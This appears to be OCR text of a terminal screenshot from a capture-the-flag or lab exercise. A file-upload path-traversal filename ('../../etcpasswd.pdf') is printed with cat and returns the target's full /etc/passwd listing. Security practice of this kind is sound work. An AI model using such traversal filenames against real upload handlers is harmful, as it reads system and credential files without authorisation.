 kali … upload_tests uploads filehash cat ../../etcpasswd.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rektsu:x:1001:1001::/home/rektsu:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:999:999::/var/log/laurel:/bin/false